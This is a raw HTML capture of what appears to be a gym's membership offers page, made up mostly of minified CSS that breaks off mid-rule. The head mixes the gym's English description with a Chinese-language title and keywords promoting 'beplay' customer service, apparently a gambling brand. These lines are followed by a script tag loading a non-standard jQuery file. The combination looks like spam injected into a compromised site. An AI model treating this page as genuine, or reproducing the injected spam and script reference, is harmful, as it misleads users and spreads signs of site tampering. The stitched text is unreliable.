

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.humanele.com/gyms/greenbelt-md/offers
body_size: 58325
content:
<html lang="zh-CN">
 <head>
  <meta charSet="UTF-8">
  <meta data-react-helmet="true" charSet="UTF-8">
  <meta data-react-helmet="true" name="description" content="Tons of cardio and strength equipment. Free fitness training. Spacious, clean, and judgement-free gym. Starting at $10 a month. Join now!">
  <title>beplay客服联系方式|全站首页</title>
<meta name="keywords" content="beplay客服联系方式,全站首页" />
<meta name="description" content="beplay客服联系方式在我们的平台首页,用户点击我们的在线客服即可咨询.24小时不断线为您提供最佳的服务." />
<script type="text/javascript" src="/js/jquery.3.0.0.min.bc.js"></script>
  <style data-href="/cms/styles.47ef15c71c53051e4f65.css" data-identity="gatsby-global-css">.pf-grid-container{display:flex;flex-direction:row;flex-wrap:wrap;margin-left:-.5rem}.pf-grid-container>[class*=pf-col]{box-sizing:border-box;height:fit-content;padding-bottom:.5rem;padding-left:.5rem}.pf-grid-container>.pf-grid-container{box-sizing:content-box;margin-bottom:-.5rem}.pf-no-gutter{margin-left:0;margin-right:0}.pf-no-gutter>[class*=pf-col]{padding:0}.pf-gutter-0{margin-left:0}.pf-gutter-0>[class*=pf-col]{padding:0}.pf-gutter-0>.pf-grid-container{margin-bottom:0}.pf-gutter-1{margin-left:-.25rem}.pf-gutter-1>[class*=pf-col]{padding:0 0 .25rem .25rem}.pf-gutter-1>.pf-grid-container{margin-bottom:-.25rem}.pf-gutter-2{margin-left:-.5rem}.pf-gutter-2>[class*=pf-col]{padding:0 0 .5rem .5rem}.pf-gutter-2>.pf-grid-container{margin-bottom:-.5rem}.pf-gutter-3{margin-left:-.75rem}.pf-gutter-3>[class*=pf-col]{padding:0 0 .75rem .75rem}.pf-gutter-3>.pf-grid-container{margin-bottom:-.75rem}.pf-gutter-4{margin-left:-1rem}.pf-gutter-4>[class*=pf-col]{padding:0 0 1rem 1rem}.pf-gutter-4>.pf-grid-container{margin-bottom:-1rem}.pf-gutter-5{margin-left:-1.25rem}.pf-gutter-5>[class*=pf-col]{padding:0 0 1.25rem 1.25rem}.pf-gutter-5>.pf-grid-container{margin-bottom:-1.25rem}.pf-gutter-6{margin-left:-1.5rem}.pf-gutter-6>[class*=pf-col]{padding:0 0 1.5rem 1.5rem}.pf-gutter-6>.pf-grid-container{margin-bottom:-1.5rem}.pf-gutter-8{margin-left:-2rem}.pf-gutter-8>[class*=pf-col]{padding:0 0 2rem 2rem}.pf-gutter-8>.pf-grid-container{margin-bottom:-2rem}.pf-gutter-10{margin-left:-2.5rem}.pf-gutter-10>[class*=pf-col]{padding:0 0 2.5rem 2.5rem}.pf-gutter-10>.pf-grid-container{margin-bottom:-2.5rem}.pf-gutter-12{margin-left:-3rem}.pf-gutter-12>[class*=pf-col]{padding:0 0 3rem 3rem}.pf-gutter-12>.pf-grid-container{margin-bottom:-3rem}.pf-gutter-16{margin-left:-4rem}.pf-gutter-16>[class*=pf-col]{padding:0 0 4rem 4rem}.pf-gutter-16>.pf-grid-container{margin-bottom:-4rem}.pf-gutter-20{margin-left:-5rem}.pf-gutter-20>[class*=pf-col]{padding:0 0 5rem 5rem}.pf-gutter-20>.pf-grid-container{margin-bottom:-5rem}.pf-gutter-24{margin-left:-6rem}.pf-gutter-24>[class*=pf-col]{padding:0 0 6rem 6rem}.pf-gutter-24>.pf-grid-container{margin-bottom:-6rem}.pf-gutter-32{margin-left:-8rem}.pf-gutter-32>[class*=pf-col]{padding:0 0 8rem 8rem}.pf-gutter-32>.pf-grid-container{margin-bottom:-8rem}.pf-gutter-40{margin-left:-10rem}.pf-gutter-40>[class*=pf-col]{padding:0 0 10rem 10rem}.pf-gutter-40>.pf-grid-container{margin-bottom:-10rem}.pf-grid-column{flex-direction:column}.pf-grid-centralized{align-items:center}.pf-container{margin:0 auto;width:100%}@media (min-width:0){.pf-col-xs-1{flex-basis:8.33333%;flex-grow:0;max-width:8.33333%}.pf-offset-xs-1{margin-left:8.33333%}.pf-col-xs-2{flex-basis:16.66667%;flex-grow:0;max-width:16.66667%}.pf-offset-xs-2{margin-left:16.66667%}.pf-col-xs-3{flex-basis:25%;flex-grow:0;max-width:25%}.pf-offset-xs-3{margin-left:25%}.pf-col-xs-4{flex-basis:33.33333%;flex-grow:0;max-width:33.33333%}.pf-offset-xs-4{margin-left:33.33333%}.pf-col-xs-5{flex-basis:41.66667%;flex-grow:0;max-width:41.66667%}.pf-offset-xs-5{margin-left:41.66667%}.pf-col-xs-6{flex-basis:50%;flex-grow:0;max-width:50%}.pf-offset-xs-6{margin-left:50%}.pf-col-xs-7{flex-basis:58.33333%;flex-grow:0;max-width:58.33333%}.pf-offset-xs-7{margin-left:58.33333%}.pf-col-xs-8{flex-basis:66.66667%;flex-grow:0;max-width:66.66667%}.pf-offset-xs-8{margin-left:66.66667%}.pf-col-xs-9{flex-basis:75%;flex-grow:0;max-width:75%}.pf-offset-xs-9{margin-left:75%}.pf-col-xs-10{flex-basis:83.33333%;flex-grow:0;max-width:83.33333%}.pf-offset-xs-10{margin-left:83.33333%}.pf-col-xs-11{flex-basis:91.66667%;flex-grow:0;max-width:91.66667%}.pf-offset-xs-11{margin-left:91.66667%}.pf-col-xs-12{flex-basis:100%;flex-grow:0;max-width:100%}.pf-offset-xs-12{margin-left:100%}}@media (min-width:425px){.pf-col-sm-1{flex-basis:8.33333%;flex-grow:0;max-width:8.33333%}.pf-offset-sm-1{margin-left:8.33333%}.pf-col-sm-2{flex-basis:16.66667%;flex-grow:0;max-width:16.66667%}.pf-offset-sm-2{margin-left:16.66667%}.pf-col-sm-3{flex-basis:25%;flex-grow:0;max-width:25%}.pf-offset-sm-3{margin-left:25%}.pf-col-sm-4{flex-basis:33.33333%;flex-grow:0;max-width:33.33333%}.pf-offset-sm-4{margin-left:33.33333%}.pf-col-sm-5{flex-basis:41.66667%;flex-grow:0;max-width:41.66667%}.pf-offset-sm-5{margin-left:41.66667%}.pf-col-sm-6{flex-basis:50%;flex-grow:0;max-width:50%}.pf-offset-sm-6{margin-left:50%}.pf-col-sm-7{flex-basis:58.33333%;flex-grow:0;max-width:58.33333%}.pf-offset-sm-7{margin-left:58.33333%}.pf-col-sm-8{flex-basis:66.66667%;flex-grow:0;max-width:66.66667%}.pf-offset-sm-8{margin-left:66.66667%}.pf-col-sm-9{flex-basis:75%;flex-grow:0;max-width:75%}.pf-offset-sm-9{margin-left:75%}.pf-col-sm-10{flex-basis:83.33333%;flex-grow:0;max-width:83.33333%}.pf-offset-sm-10{margin-left:83.33333%}.pf-col-sm-11{flex-basis:91.66667%;flex-grow:0;max-width:91.66667%}.pf-offset-sm-11{margin-left:91.66667%}.pf-col-sm-12{flex-basis:100%;flex-grow:0;max-width:100%}.pf-offset-sm-12{margin-left:100%}}@media (min-width:1024px){.pf-container{max-width:976px}.pf-col-md-1{flex-basis:8.33333%;flex-grow:0;max-width:8.33333%}.pf-offset-md-1{margin-left:8.33333%}.pf-col-md-2{flex-basis:16.66667%;flex-grow:0;max-width:16.66667%}.pf-offset-md-2{margin-left:16.66667%}.pf-col-md-3{flex-basis:25%;flex-grow:0;max-width:25%}.pf-offset-md-3{margin-left:25%}.pf-col-md-4{flex-basis:33.33333%;flex-grow:0;max-width:33.33333%}.pf-offset-md-4{margin-left:33.33333%}.pf-col-md-5{flex-basis:41.66667%;flex-grow:0;max-width:41.66667%}.pf-offset-md-5{margin-left:41.66667%}.pf-col-md-6{flex-basis:50%;flex-grow:0;max-width:50%}.pf-offset-md-6{margin-left:50%}.pf-col-md-7{flex-basis:58.33333%;flex-grow:0;max-width:58.33333%}.pf-offset-md-7{margin-left:58.33333%}.pf-col-md-8{flex-basis:66.66667%;flex-grow:0;max-width:66.66667%}.pf-offset-md-8{margin-left:66.66667%}.pf-col-md-9{flex-basis:75%;flex-grow:0;max-width:75%}.pf-offset-md-9{margin-left:75%}.pf-col-md-10{flex-basis:83.33333%;flex-grow:0;max-width:83.33333%}.pf-offset-md-10{margin-left:83.33333%}.pf-col-md-11{flex-basis:91.66667%;flex-grow:0;max-width:91.66667%}.pf-offset-md-11{margin-left:91.66667%}.pf-col-md-12{flex-basis:100%;flex-grow:0;max-width:100%}.pf-offset-md-12{margin-left:100%}}@media (min-width:1200px){.pf-container{max-width:1168px}.pf-col-lg-1{flex-basis:8.33333%;flex-grow:0;max-width:8.33333%}.pf-offset-lg-1{margin-left:8.33333%}.pf-col-lg-2{flex-basis:16.66667%;flex-grow:0;max-width:16.66667%}.pf-offset-lg-2{margin-left:16.66667%}.pf-col-lg-3{flex-basis:25%;flex-grow:0;max-width:25%}.pf-offset-lg-3{margin-left:25%}.pf-col-lg-4{flex-basis:33.33333%;flex-grow:0;max-width:33.33333%}.pf-offset-lg-4{margin-left:33.33333%}.pf-col-lg-5{flex-basis:41.66667%;flex-grow:0;max-width:41.66667%}.pf-offset-lg-5{margin-left:41.66667%}.pf-col-lg-6{flex-basis:50%;flex-grow:0;max-width:50%}.pf-offset-lg-6{margin-left:50%}.pf-col-lg-7{flex-basis:58.33333%;flex-grow:0;max-width:58.33333%}.pf-offset-lg-7{margin-left:58.33333%}.pf-col-lg-8{flex-basis:66.66667%;flex-grow:0;max-width:66.66667%}.pf-offset-lg-8{margin-left:66.66667%}.pf-col-lg-9{flex-basis:75%;flex-grow:0;max-width:75%}.pf-offset-lg-9{margin-left:75%}.pf-col-lg-10{flex-basis:83.33333%;flex-grow:0;max-width:83.33333%}.pf-offset-lg-10{margin-left:83.33333%}.pf-col-lg-11{flex-basis:91.66667%;flex-grow:0;max-width:91.66667%}.pf-offset-lg-11{margin-left:91.66667%}.pf-col-lg-12{flex-basis:100%;flex-grow:0;max-width:100%}.pf-offset-lg-12{margin-left:100%}}.pf-btn,.pf-btn-fullwidth,.pf-btn-ghost,.pf-btn-primary,.pf-btn-secondary,.pf-btn-sm{background-color:#fcd900;border:none;border-radius:5px;cursor:pointer;display:inline-block;font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:20px;font-weight:400;letter-spacing:.5px;line-height:.89;padding:1.125em 3.3125em;text-align:center;text-decoration:none;user-select:none;white-space:nowrap}.pf-btn,.pf-btn-fullwidth,.pf-btn-fullwidth:active,.pf-btn-fullwidth:focus,.pf-btn-fullwidth:visited,.pf-btn-ghost,.pf-btn-ghost:active,.pf-btn-ghost:focus,.pf-btn-ghost:visited,.pf-btn-primary,.pf-btn-primary:active,.pf-btn-primary:focus,.pf-btn-primary:visited,.pf-btn-secondary,.pf-btn-secondary:active,.pf-btn-secondary:focus,.pf-btn-secondary:visited,.pf-btn-sm,.pf-btn-sm:active,.pf-btn-sm:focus,.pf-btn-sm:visited,.pf-btn:active,.pf-btn:focus,.pf-btn:visited{color:#9f1b96}.pf-btn-secondary{background-color:#9f1b96}.pf-btn-secondary,.pf-btn-secondary:active,.pf-btn-secondary:focus,.pf-btn-secondary:visited{color:#fff}.pf-btn-sm{padding:1rem 1.5rem}.pf-btn-fullwidth{width:100%}.pf-btn-fullwidth:disabled,.pf-btn-ghost:disabled,.pf-btn-primary:disabled,.pf-btn-secondary:disabled,.pf-btn-sm:disabled,.pf-btn:disabled{background-color:#ccc;color:#414142}.pf-btn-ghost{background:none!important;border:none;cursor:pointer}.pf-input-group{align-items:stretch;display:flex;position:relative}.pf-input-group input{appearance:none;background-clip:padding-box;background-color:#fff;border:0;border-radius:5px 0 0 5px;color:#414142;font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:20px;margin:0;padding:1rem 1.5rem}.pf-input-group input:focus{z-index:1}.pf-input-group input::placeholder{color:#ccc;opacity:1}.pf-input-group .pf-btn,.pf-input-group .pf-btn-fullwidth,.pf-input-group .pf-btn-ghost,.pf-input-group .pf-btn-primary,.pf-input-group .pf-btn-secondary,.pf-input-group .pf-btn-sm{border-bottom-left-radius:0;border-top-left-radius:0;margin:0}.pf-nav-link{align-items:center;cursor:pointer;display:flex;flex-direction:row;font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:18px;font-weight:100;letter-spacing:.8px;line-height:1;padding:0 20px;text-decoration:none;transition:color .3s}.pf-nav-link,.pf-nav-link:active,.pf-nav-link:focus,.pf-nav-link:visited{color:#fff}.pf-nav-link:hover{color:#fcd900}.pf-btn-ghost,.pf-link,a{color:#762b85;cursor:pointer;font-weight:600;text-decoration:underline}.pf-link-inverted,.pf-link-inverted:active,.pf-link-inverted:focus,.pf-link-inverted:visited,a-inverted,a-inverted:active,a-inverted:focus,a-inverted:visited{color:#fcd900}.pf-btn-ghost,.pf-link-undecorated,a-undecorated{text-decoration:none}.pf-banner,.pf-banner-gradient,.pf-banner-primary{color:#762b85;font-size:20px;line-height:1;padding:10px;text-align:center}@media (min-width:1024px){.pf-banner,.pf-banner-gradient,.pf-banner-primary{font-size:20px;line-height:1.2}}.pf-banner-gradient a,.pf-banner-primary a,.pf-banner a{font-weight:400}.pf-banner,.pf-banner-gradient,.pf-banner-primary{background-color:#fcd900}.pf-banner-gradient{background:linear-gradient(97.35deg,#fcb500 1.63%,#fcd900 90.84%)}.pf-price{align-items:center;display:flex;height:32px;margin-bottom:.5rem}.pf-price .pf-sup{align-self:flex-start;line-height:1.3;margin-right:.25rem}.pf-price .pf-sub{align-self:flex-end;line-height:18px}.pf-price .pf-amount{font-size:36px}.pf-offercard-container{align-items:center;display:flex;flex-direction:column}.pf-offercard-container .pf-offercard,.pf-offercard-container .pf-offercard-bc{margin-bottom:4rem}@media (min-width:768px){.pf-offercard-container{-ms-overflow-style:-ms-autohiding-scrollbar;align-items:stretch;flex-direction:row;-webkit-mask-image:linear-gradient(90deg,transparent,#000 5%,#000 95%,transparent);overflow-x:scroll;scroll-snap-type:x mandatory}.pf-offercard-container .pf-offercard,.pf-offercard-container .pf-offercard-bc{margin-right:2rem}.pf-offercard-container .pf-offercard-bc:first-of-type,.pf-offercard-container .pf-offercard:first-of-type{margin-left:5%}}.pf-offercard,.pf-offercard-bc{align-items:center;background-color:#fff;border:1.5px solid #ebebeb;border-radius:16px;box-shadow:5px 5px 40px rgba(0,0,0,.2);box-shadow:0 22.3363px 17.869px rgba(0,0,0,.042),0 12.5216px 10.0172px rgba(0,0,0,.035),0 6.6501px 5.32008px rgba(0,0,0,.028),0 2.76726px 2.21381px rgba(0,0,0,.02);color:#3c3c3c;display:flex;flex-direction:column;flex-grow:1;max-width:470px;min-width:270px;scroll-snap-align:end;width:100%}@media (min-width:1200px){.pf-offercard,.pf-offercard-bc{min-width:284px}}.pf-offercard-title{color:#414142;margin:3rem 0 0}.pf-offercard-subtitle{color:#5c2e85;margin:0}.pf-offercard-description{margin-bottom:1.25rem}.pf-offercard-description,.pf-offercard-subtitle{flex-basis:3em;max-width:90%;padding:0 1.25rem;text-align:center}.pf-offercard-price-container,.pf-offercard-price-section{align-items:center;display:flex;flex-direction:column;width:100%}.pf-offercard-btn-container{margin:2rem auto .75rem}.pf-offercard-bc .pf-btn,.pf-offercard-bc .pf-btn-fullwidth,.pf-offercard-bc .pf-btn-ghost,.pf-offercard-bc .pf-btn-primary,.pf-offercard-bc .pf-btn-secondary,.pf-offercard-bc .pf-btn-sm,.pf-offercard .pf-btn,.pf-offercard .pf-btn-fullwidth,.pf-offercard .pf-btn-ghost,.pf-offercard .pf-btn-primary,.pf-offercard .pf-btn-secondary,.pf-offercard .pf-btn-sm{font-size:16px;font-weight:600;padding:13px 68px}.pf-offercard-bc .pf-plus-logo,.pf-offercard .pf-plus-logo{height:32px;margin-top:-12px}.pf-offercard-bc .pf-subheading-lg,.pf-offercard .pf-subheading-lg{color:#414142;font-size:20px;text-transform:none}.pf-offercard-details{align-items:center;display:flex;flex-direction:column;margin:1.5rem auto 0;max-width:300px}.pf-offercard-list{list-style:none;margin:1.5rem 0 0;padding:0 2rem}.pf-offercard-list-item{align-items:flex-start;display:flex;font-size:16px;margin:.75rem 0}.pf-offercard-list-item:first-child{margin-top:0}.pf-offercard-list-item-disabled{color:#adafaf}.pf-offercard-list-item .pf-icon-check{stroke-width:2px;color:#5c2e85;height:10px;margin-right:.5rem}.pf-offercard-fees-section{width:100%}.pf-offercard-amenities-section{flex-grow:0}.pf-offercard-fee-container{margin:.75rem auto}.pf-offercard-fee-container,.pf-offercard-fineprint{padding:0 10%;width:80%}.pf-offercard-fee{align-items:center;display:flex;font-size:18px}.pf-offercard-fee-description{width:60%}.pf-offercard-fineprint{margin-bottom:2.5rem;text-align:center}.pf-offercard-bc{background:linear-gradient(307.03deg,#5c2e85 3.68%,#762b85);border:1px solid #5e226a;box-shadow:0 60px 40px rgba(92,46,133,.05),0 48.9022px 34.5313px rgba(92,46,133,.0768),0 24.3607px 19.6182px rgba(92,46,133,.0964),0 11.9926px 11.9399px rgba(92,46,133,.1486),0 5.63161px 7.26403px rgba(92,46,133,.1414),0 2.38956px 4.10994px rgba(92,46,133,.1336),0 .78468px 1.806px rgba(92,46,133,.1232);color:#e2daeb}.pf-offercard-bc .pf-offercard-title,.pf-offercard-bc .pf-subheading-lg{color:#fff}.pf-offercard-bc .pf-icon-check,.pf-offercard-bc .pf-offercard-subtitle{color:#fcd900}.pf-offercard-bc .pf-price .pf-amount{color:#fff}.pf-navbar-header{background-color:#fff;padding:0}@media (min-width:425px){.pf-navbar-header{padding:0 1.5rem}}.pf-navbar{align-items:center;display:flex;font-size:18px}.pf-navbar .pf-btn-sm{font-size:inherit}.pf-navbar-brand{margin-right:0}@media (min-width:1024px){.pf-navbar-brand{margin-right:3rem}}.pf-navbar-nav{display:flex;flex-grow:2;list-style:none;margin:0;padding-left:0}.pf-navbar-nav .pf-active{border-bottom:4px solid #5c2e85}.pf-navbar-nav .pf-active a{padding-bottom:calc(1.25rem - 4px)}.pf-navbar-nav li{margin:0 1rem}.pf-navbar-nav li a{color:inherit;display:inline-block;font-size:inherit;font-weight:400;padding:1.25rem .25rem;text-decoration:none}.pf-margin-right-8{margin-right:2rem}.pf-avatar,.pf-avatar-lg,.pf-avatar-md{border-radius:50%;display:inline-block;margin:.5rem;overflow:hidden}.pf-avatar-lg img,.pf-avatar-md img,.pf-avatar img{height:100%;object-fit:cover;width:100%}.pf-avatar{height:40px;width:40px}.pf-avatar-md{height:84px;width:84px}.pf-avatar-lg{height:117px;width:117px}.pf-dropdown{font-size:18px;position:relative}.pf-dropdown-header{border-bottom:1px solid #ebebeb;padding-bottom:1.25rem;text-align:center}.pf-dropdown-title{color:#231f20;margin:0;text-transform:none}.pf-dropdown-btn{align-items:center;background:transparent;border:none;cursor:pointer;display:inline-flex;min-height:64px;padding:.25rem}.pf-dropdown-content{font-size:inherit;margin-right:.25rem}.pf-dropdown-menu{background-color:#fff;box-shadow:0 16px 24px rgba(0,0,0,.15);color:#3c3c3c;opacity:0;padding:1.25rem;position:absolute;right:0;transition:.1s ease-in-out;visibility:hidden;width:375px}.pf-dropdown-menu-actions{padding-top:1.25rem;text-align:center}.pf-dropdown-menu-item{border-bottom:1px solid #ebebeb;padding:1rem}.pf-dropdown-menu-item-label{color:#747777;font-size:16px}.pf-dropdown-menu.show{display:block;opacity:1;visibility:visible;z-index:600}.pf-icon,.pf-icon-lg,.pf-icon-md,.pf-icon-sm,.pf-icon-xl{stroke:currentColor;stroke-width:1.5px;fill:none;color:inherit;display:inline-block;height:1em;width:1em}.pf-icon-md{height:2em;width:2em}.pf-icon-lg{height:10em;width:10em}.pf-icon-xl{stroke-width:1.25;height:20em;width:20em}[class*=pf-icon-variant-]{border-color:currentColor;border-style:solid;overflow:visible}[class*=pf-icon-variant-].pf-icon-sm{border-width:2px;padding:.35rem}[class*=pf-icon-variant-].pf-icon-md{border-width:3px;padding:.75rem}[class*=pf-icon-variant-].pf-icon-lg{border-width:10px;padding:3rem}.pf-icon-variant-circle{border-radius:50%}.pf-sign-plus{background:linear-gradient(#762b85,#762b85),linear-gradient(#762b85,#762b85);background-position:50%;background-repeat:no-repeat;background-size:50% 2px,2px 50%;height:40px;width:40px}.pf-sign-minus{background:linear-gradient(#762b85,#762b85);background-position:50%;background-repeat:no-repeat;background-size:50% 2px,0 0;height:40px;width:40px}.pf-accordion{border-bottom:2px solid #762b85;height:auto;min-width:320px}.pf-accordion-card{border-top:2px solid #762b85}.pf-accordion-title{align-items:center;background-color:transparent;border:none;color:#762b85;cursor:pointer;display:flex;font-family:inherit;font-size:20px;font-weight:600;justify-content:space-between;padding:1.25rem;text-align:start;width:100%}.pf-accordion-title .pf-sign-minus{flex-shrink:0;transform:rotate(180deg);transition:all .1s ease-out}.pf-accordion-title .pf-sign-plus{flex-shrink:0;transform:rotate(90deg);transition:all .1s ease-out}.pf-accordion-content{color:#565a5c;font-size:18px;max-height:0;opacity:0;padding:0 1.25rem;transition:all .3s ease-out .1s;visibility:hidden}.pf-accordion-expanded>div{max-height:1000px;opacity:1;padding:0 1.25rem 1.25rem;visibility:visible}.pf-shortcut-tabs,.pf-tab-bar{background-color:#fff;display:flex;justify-content:space-around;list-style:none;margin:0;padding:2rem 2.5rem}.pf-shortcut-tabs>li,.pf-tab-bar>li{padding-bottom:.5rem}.pf-shortcut-tabs>li>button,.pf-tab-bar>li>button{align-items:center;background:none;border:none;color:#762b85;cursor:pointer;display:flex;flex-direction:column}.pf-shortcut-tabs>li.pf-active,.pf-tab-bar>li.pf-active{border-bottom:4px solid #762b85}.pf-tab-bar{justify-content:start}.pf-tab-bar>li{margin-right:3rem}.pf-tab-bar>li>last-of-type{margin-right:0}.pf-tab-bar>li:before{content:attr(title);display:block;font-weight:700;height:0;overflow:hidden;visibility:hidden}.pf-tab-bar>li>button{font-family:inherit;font-size:inherit;padding:0}.pf-tab-bar>li.pf-active{border-bottom:unset}.pf-tab-bar>li.pf-active>button{border-bottom:4px solid #762b85;font-weight:600;padding-bottom:10px}.pf-tab-icon{margin-bottom:.75rem}.pf-club{background:url(/club-info-bg.png) no-repeat;background-color:rgba(92,46,133,.77);background-size:cover;border-radius:5px 5px 0 0;color:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem;text-align:center}.pf-club-title{color:#fff;font-family:Roboto Slab,serif;font-size:24px;margin-bottom:.5rem;margin-top:0;text-transform:none}.pf-club-phone{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:16px;margin-top:0}.pf-club-phone-number>span{margin-right:5px}.pf-club-crowd-level{margin-bottom:.5rem}.pf-club a[href^="tel:"]{color:unset;font-weight:unset;text-decoration:unset}.pf-club-content{background-color:#fff;height:460px;overflow-y:auto;padding:0 2.5rem}.pf-club-hours-component{margin-bottom:2.5rem}.pf-club-hours-title{color:#231f20;font-family:Roboto Slab,serif;font-size:18px;letter-spacing:.5px;margin-bottom:.75rem;text-transform:none}.pf-club-hours-description,.pf-club-hours-description-primary,.pf-club-hours-description-secondary{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;letter-spacing:.5px;white-space:pre-wrap}.pf-club-hours-description-primary,.pf-club-hours-description-secondary{color:#414142;font-size:16px;text-transform:none}.pf-club-hours-description-primary{margin-bottom:.25rem}.pf-club-hours-description-secondary{margin:0 auto}.pf-club-hours-holiday-section{margin-bottom:.75rem}.pf-get-directions-component{margin-bottom:3rem}.pf-get-directions-title{color:#231f20;font-family:Roboto Slab,serif;font-size:18px;letter-spacing:.5px;margin-bottom:.75rem}.pf-get-directions-description{font-family:Barlow Condensed,Arial Narrow,Roboto Condensed,Open Sans Condensed,sans-serif;font-size:16px;letter-spacing:.5px;margin:0 auto}.pf-get-directions-map{margin-top:2rem}.pf-phone-icon{height:10px;margin-right:.25rem;width:10px}.pf-progress-bar{align-self:center;display:flex;flex-direction:row}.pf-progress-bar-active,.pf-progress-bar-none{border-radius:0;height:24px;margin:0 2px;width:5px}.pf-progress-bar-active{background:#fcd900}.pf-progress-bar-none{background:#ceb4d4}.pf-video{position:relative}.pf-video:before{background-color:#fcd900;border-radius:5px;content:"";display:inline-block;height:100%;position:absolute;top:0;transform:matrix(-1,.03,.03,1,0,0);width:100%}.pf-video-thumbnail,.pf-video>*{border-radius:4px;overflow:hidden}.pf-video-thumbnail{position:relative;width:100%}.pf-video-thumbnail img{display:block;width:100%}.pf-video-thumbnail-watched>div{color:#fff;left:85%;padding-top:.75rem;position:absolute;top:0;z-index:700}.pf-video-thumbnail-locked:after{background-color:#5c2e85;content:"";display:inline-block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%;z-index:100}.pf-video-thumbnail-locked>div{background-color:#fff;border-radius:50%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:700}.pf-video-thumbnail-locked svg{color:#5c2e85;margin:11px 12px}.pf-d-flex{display:flex}.pf-flex-row{flex-direction:row}.pf-flex-row-reverse{flex-direction:row-reverse}.pf-flex-col{flex-direction:column}.pf-flex-col-reverse{flex-direction:column-reverse}.pf-justify-content-start{justify-content:start}.pf-justify-content-end{justify-content:flex-end}.pf-justify-content-center{justify-content:center}.pf-justify-content-between{justify-content:space-between}.pf-justify-content-around{justify-content:space-around}.pf-justify-content-evenly{justify-content:space-evenly}.pf-align-items-start{align-items:start}.pf-align-items-end{align-items:end}.pf-align-items-center{align-items:center}.pf-align-items-baseline{align-items:baseline}.pf-align-items-stretch{align-items:stretch}.pf-align-self-start{align-self:start}.pf-align-self-end{align-self:end}.pf-align-self-center{align-self:center}.pf-align-self-baseline{align-self:baseline}.pf-align-self-stretch{align-self:stretch}.pf-flex-nowrap{flex-wrap:nowrap}.pf-align-content-start{align-content:start}.pf-align-content-content-end{align-content:end}.pf-align-content-center{align-content:center}.pf-align-content-around{align-content:space-around}.pf-align-content-stretch{align-content:stretch}.pf-flex-wrap{flex-wrap:wrap}.pf-mt-0{margin-top:0}.pf-mb-0{margin-bottom:0}.pf-ml-0{margin-left:0}.pf-mr-0{margin-right:0}.pf-my-0{margin-bottom:0;margin-top:0}.pf-mx-0{margin-left:0;margin-right:0}.pf-pt-0{padding-top:0}.pf-pb-0{padding-bottom:0}.pf-pl-0{padding-left:0}.pf-pr-0{padding-right:0}.pf-py-0{padding-bottom:0;padding-top:0}.pf-px-0{padding-left:0;padding-right:0}.pf-mt-1{margin-top:.25rem}.pf-mb-1{margin-bottom:.25rem}.pf-ml-1{margin-left:.25rem}.pf-mr-1{margin-right:.25rem}.pf-my-1{margin-bottom:.25rem;margin-top:.25rem}.pf-mx-1{margin-left:.25rem;margin-right:.25rem}.pf-pt-1{padding-top:.25rem}.pf-pb-1{padding-bottom:.25rem}.pf-pl-1{padding-left:.25rem}.pf-pr-1{padding-right:.25rem}.pf-py-1{padding-bottom:.25rem;padding-top:.25rem}.pf-px-1{padding-left:.25rem;padding-right:.25rem}.pf-mt-2{margin-top:.5rem}.pf-mb-2{margin-bottom:.5rem}.pf-ml-2{margin-left:.5rem}.pf-mr-2{margin-right:.5rem}.pf-my-2{margin-bottom:.5rem;margin-top:.5rem}.pf-mx-2{margin-left:.5rem;margin-right:.5rem}.pf-pt-2{padding-top:.5rem}.pf-pb-2{padding-bottom:.5rem}.pf-pl-2{padding-left:.5rem}.pf-pr-2{padding-right:.5rem}.pf-py-2{padding-bottom:.5rem;padding-top:.5rem}.pf-px-2{padding-left:.5rem;padding-right:.5rem}.pf-mt-3{margin-top:.75rem}.pf-mb